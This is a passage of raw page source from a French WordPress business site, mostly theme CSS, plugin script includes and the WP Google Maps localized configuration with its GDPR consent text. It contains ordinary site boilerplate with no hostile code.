		.widget-ingenious-about .ingenious_button_wrapper .ingenious_button,
		.more-link{
			background: #28699e;
		}
		

			#header_img_bg:before{
				/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#28699e+0,031835+100 */
background: #28699e; /* Old browsers */
background: -moz-linear-gradient(top,  #28699e 0%, #031835 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #28699e 0%,#031835 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #28699e 0%,#031835 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#28699e&#039;, endColorstr=&#039;#031835&#039;,GradientType=0 ); /* IE6-9 */
opacity:0.31;
			}
		.main_menu > .menu-item{padding-left:20px; padding-right:20px;}
		#header_img_bg:after{
			background-image:url();background-size:initial;background-repeat:repeat;background-attachment:scroll;background-position:center center;
		}
		#page_title_section #page_title,
							#page_title_section .bread-crumbs,
							#page_title_section .bread-crumbs .delimiter{
		color: #ffffff;
	}
	#main_menu.sandwich .sandwich_switcher .ham,
	#main_menu.sandwich .sandwich_switcher .ham:before,
	#main_menu.sandwich .sandwich_switcher .ham:after,
	#mobile_header .sandwich_switcher .ham,
	#mobile_header .sandwich_switcher .ham:before,
	#mobile_header .sandwich_switcher .ham:after{
		background-color: #031835;
	}
			#site_header,
			#mobile_header{
				background-color:rgba(248,248,248,0.3);
		}
	.woo_minicart_bar_item .bar_element,
	.menu_wrapper .menu_search_button,
	#main_menu > .menu-item,
	.menu_search_button,
	.lang_bar.wpml_icon .wpml-ls-legacy-dropdown ul>.wpml-ls-item.wpml-ls-current-language:before
	{
		color: #031835;
	}

	.main_menu .lavalamp-object:after,
	.main_menu > .menu-item > a:after,
	.main_menu > .menu-item > span.mega_menu_line:after
	{
		background-color: #031835;
	}

	.main_menu .lavalamp-object:before,
	.main_menu > .menu-item > a:before,
	.main_menu > .menu-item > span.mega_menu_line:before
	{
		background-color:rgba(3,24,53,0.3);
	}	

	.main_menu > .wpml-ls-slot-main-menu:before{
		border-right-color: #031835;
	}
	
		#header_img_bg{
			background-image:url(https://ecoelecsystems.com/wp-content/uploads/2019/11/header-default-2.jpg);background-size:initial;background-repeat:repeat;background-attachment:scroll;background-position:top center;
		}
		

		#footer{
			background-image: url(https://ecoelecsystems.com/wp-content/uploads/2019/11/FooterBG.jpg);
		}
		#footer_widgets_container,
		.widget_post_terms a{
			color:			#b0b0b0;		
		}
		#footer_widgets .widgettitle > span{
			color:			#ffffff;
		}
		#footer_widgets .footer_wrapper{
			background-color:rgba(0,0,0,0.6);
		}
		#footer_widgets .carousel_nav > *{
			color: 			#b0b0b0;
			border-color:	#b0b0b0;
		}
		#footer_widgets h1,
		#footer_widgets h2,
		#footer_widgets h3,
		#footer_widgets h4,
		#footer_widgets h5,
		#footer_widgets h6,
		#footer_widgets i,
		#footer_widgets .carousel_nav > *:hover,
		#footer_widgets .widget ul a,
		#footer_widgets .widget.custom_color input[type='submit']:hover,
		#footer_widgets .widget input,
		#footer_widgets .widget textarea{
			color:			#ffffff;
		}
		#footer_widgets .widget_icon{
			color: #000000 !important;
		}
		#footer_widgets .carousel_nav > *:hover{
			border-color:	#ffffff;
		}
		#footer_widgets .widget_header .carousel_nav > *:hover{
			background-color: #ffffff;
		}
	

			#site_footer,
			#footer{
				background-color:rgba(43,43,43,1);
				color: #dddddd;
			}
			#footer_social .social_icon{
				color: #dddddd;
			}
		

		#document > #wpadminbar{
			margin-top: auto;
		}
	
</style>
<link rel='stylesheet' id='cws_theme_default_megamenu-css' href='https://ecoelecsystems.com/wp-content/plugins/cws-megamenu/assets/css/cws_theme_default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cwssvgi-f-css-css' href='http://ecoelecsystems.com/wp-content/plugins/cws-svgicons/cwssvgi_f.css?ver=6.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gf-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2Cregular%2C500%2C700%7CCatamaran%3A700%2Cregular%2C600%2C800&#038;ver=6.3.7#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/fonts/fa/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cws-icon-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/fonts/cws-icon/flaticon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://ecoelecsystems.com/wp-content/uploads/cws-flaticons/font/flaticon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/woocommerce/css/woocommerce.css?ver=6.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-css' type='text/css'>
array(3) {
  ["left"]=>
  int(6)
  ["right"]=>
  int(5)
  ["top"]=>
  int(11)
}
.woo_product_post_thumbnail.post_single_post_thumbnail{padding-left: 6px;padding-right: 5px;padding-top: 11px;}.woo_product_post_media.post_single_post_media .thumbnails{margin-left: -6px;margin-right: -5px;margin-top: -11px;}.woo_product_post_media_wrapper.post_single_post_media_wrapper > .pic:not(:only-child){margin-bottom: 20px;}
</style>
<link rel='stylesheet' id='style-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/style.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.18' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecoelecsystems.com","hash_tracking":"false","v4_id":"G-RBXBJV5085"};/* ]]> */
</script>
<script type='text/javascript' id='wpgmza_data-js-extra'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.3.7' id='wpgmza_data-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=fr&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;callback=__wpgmzaMapEngineLoadedCallback&#038;ver=6.3.7' id='wpgmza_api_call-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/js/jquery.dataTables.min.js?ver=6.3.7' id='datatables-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/js/dataTables.responsive.js?ver=6.3.7' id='datatables-responsive-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=6.3.7' id='javascript-cookie-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/remodal.min.js?ver=6.3.7' id='remodal-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/pep.js?ver=6.3.7' id='pepjs-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/text.js?ver=6.3.7' id='fast-text-encoding-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/pako_deflate.min.js?ver=6.3.7' id='pako-js'></script>
<script type='text/javascript' id='wpgmza-js-extra'>
/* <![CDATA[ */
var WPGMZA_localized_data = {"adminurl":"https:\/\/ecoelecsystems.com\/wp-admin\/","siteHash":"b65655da2859bfc20a3e2c3d3969a524","ajaxurl":"https:\/\/ecoelecsystems.com\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"869bbe794d","legacyajaxnonce":"ee7d5397f0","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\"><li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul><\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/ecoelecsystems.com\/wp-json\/wpgmza\/v1","restnonce":"04438b96bc","restnoncetable":{"\/(polygons|polylines|circles|rectangles|pointlabels)(\\\/\\d+)?\/":"526948ba9d","\/markers(\\\/\\d+)?\/":"1853335048","\/datatables":"35e33310e8"},"settings":{"wpgmza_google_maps_api_key":false,"engine":"google-maps","google_maps_api_key":false,"default_marker_icon":"http:\/\/localhost:8080\/ecoelesystems\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developer_mode":false,"user_interface_style":"default","wpgmza_gdpr_enabled":1,"wpgmza_gdpr_default_notice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","wpgmza_gdpr_company_name":"ECOELECSYSTEMS","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_settings_marker_pull":"0","wpgmza_marker_xml_location":"\/home\/ecoelecsay\/www\/wp-content\/uploads\/wp-google-maps\/","wpgmza_marker_xml_url":"https:\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","internal_engine":"legacy","defaultMarkerIcon":"http:\/\/localhost:8080\/ecoelesystems\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developerMode":false,"gdprCompanyName":"ECOELECSYSTEMS","gdprDefaultNotice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","gdprEnabled":1,"gdprRetentionPurpose":"displaying map tiles, geocoding addresses and calculating and display directions.","googleMapsApiKey":false,"internalEngine":"legacy","markerPull":"database","markerXmlLocation":"\/home\/ecoelecsay\/www\/wp-content\/uploads\/wp-google-maps\/","markerXmlUrl":"https:\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","userInterfaceStyle":"default"},"stylingSettings":{},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Utilisez ma localisation","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/ecoelecsystems.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_google_maps_api_key#advanced-settings\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/ecoelecsystems.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_maps_engine\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation sur la localisation d'un magasin","api_dashboard":"API Dashboard","verify_project":"Verify Project","no_shape_circle":"Please create the circle first.","no_shape_rectangle":"Supprimer ce marqueur","no_shape_polygon":"Please create the polygon first.","no_shape_polyline":"Supprimer cette polyline","failed_to_get_address":"Cacher l'Adresse","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"Ma localisation","kilometers_away":"km de distance","miles_away":"miles de distance","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"Cacher le champ d'adresse","add_marker":"Ajouter un marqueur","save_marker":"Enregistrer le marqueur","please_wait":"Explicitez","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Go Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Recherche d'itin\u00e9raire ...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Veuillez remplir les champs \"de\" et \"\u00e0\"","no_picture_found":"No picture found","overwrite_theme_data":"Etes-vous s\u00fbr de vouloir supprimer la carte","upload_complete":"Envoyer les fichiers","uploading_file":"Envoyer les fichiers","bulk_jpeg_media_title":"WP Go Maps - Bulk JPEG Upload","from_your_location":"Ma localisation","from_searched_location":"Voir la position de l'utilisateur ?","yes":"Oui","no":"Non","requires_gold_v5":"D\u00e9butant avec WP Google Maps?","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Activer les itin\u00e9raires ?","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode n'a pas fonctionn\u00e9 pour la raison suivante","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","map_bulk_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","general_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","new_map":"Enregistrer la carte","cloud_api_key_error_1":"Autocomplete disabled. <a href=\"https:\/\/wpgmaps.com\/documentation\/autocomplete-disabled\/\" target=\"_BLANK\">Find out more<\/a>."},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">ECOELECSYSTEMS<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"9.0.22","_isProVersion":"","defaultMarkerIcon":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi3.png","markerXMLPathURL":"\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"fr_FR","isServerIIS":"","labelpointIcon":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/label-point.png","buildCode":"B.9.0.22::L","postID":"5392"};
var WPGMZA_localized_data = {"adminurl":"https:\/\/ecoelecsystems.com\/wp-admin\/","siteHash":"b65655da2859bfc20a3e2c3d3969a524","ajaxurl":"https:\/\/ecoelecsystems.com\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"869bbe794d","legacyajaxnonce":"ee7d5397f0","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\"><li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul><\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/ecoelecsystems.com\/wp-json\/wpgmza\/v1","restnonce":"04438b96bc","restnoncetable":{"\/(polygons|polylines|circles|rectangles|pointlabels)(\\\/\\d+)?\/":"526948ba9d","\/markers(\\\/\\d+)?\/":"1853335048","\/datatables":"35e33310e8"},"settings":{"wpgmza_google_maps_api_key":false,"engine":"google-maps","google_maps_api_key":false,"default_marker_icon":"http:\/\/localhost:8080\/ecoelesystems\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developer_mode":false,"user_interface_style":"default","wpgmza_gdpr_enabled":1,"wpgmza_gdpr_default_notice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","wpgmza_gdpr_company_name":"ECOELECSYSTEMS","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_settings_marker_pull":"0","wpgmza_marker_xml_location":"\/home\/ecoelecsay\/www\/wp-content\/uploads\/wp-google-maps\/","wpgmza_marker_xml_url":"https:\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","internal_engine":"legacy","defaultMarkerIcon":"http:\/\/localhost:8080\/ecoelesystems\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developerMode":false,"gdprCompanyName":"ECOELECSYSTEMS","gdprDefaultNotice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","gdprEnabled":1,"gdprRetentionPurpose":"displaying map tiles, geocoding addresses and calculating and display directions.","googleMapsApiKey":false,"internalEngine":"legacy","markerPull":"database","markerXmlLocation":"\/home\/ecoelecsay\/www\/wp-content\/uploads\/wp-google-maps\/","markerXmlUrl":"https:\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","userInterfaceStyle":"default"},"stylingSettings":{},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Utilisez ma localisation","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/ecoelecsystems.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_google_maps_api_key#advanced-settings\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/ecoelecsystems.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_maps_engine\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation sur la localisation d'un magasin","api_dashboard":"API Dashboard","verify_project":"Verify Project","no_shape_circle":"Please create the circle first.","no_shape_rectangle":"Supprimer ce marqueur","no_shape_polygon":"Please create the polygon first.","no_shape_polyline":"Supprimer cette polyline","failed_to_get_address":"Cacher l'Adresse","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"Ma localisation","kilometers_away":"km de distance","miles_away":"miles de distance","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"Cacher le champ d'adresse","add_marker":"Ajouter un marqueur","save_marker":"Enregistrer le marqueur","please_wait":"Explicitez","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Go Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Recherche d'itin\u00e9raire ...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Veuillez remplir les champs \"de\" et \"\u00e0\"","no_picture_found":"No picture found","overwrite_theme_data":"Etes-vous s\u00fbr de vouloir supprimer la carte","upload_complete":"Envoyer les fichiers","uploading_file":"Envoyer les fichiers","bulk_jpeg_media_title":"WP Go Maps - Bulk JPEG Upload","from_your_location":"Ma localisation","from_searched_location":"Voir la position de l'utilisateur ?","yes":"Oui","no":"Non","requires_gold_v5":"D\u00e9butant avec WP Google Maps?","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Activer les itin\u00e9raires ?","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode n'a pas fonctionn\u00e9 pour la raison suivante","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding 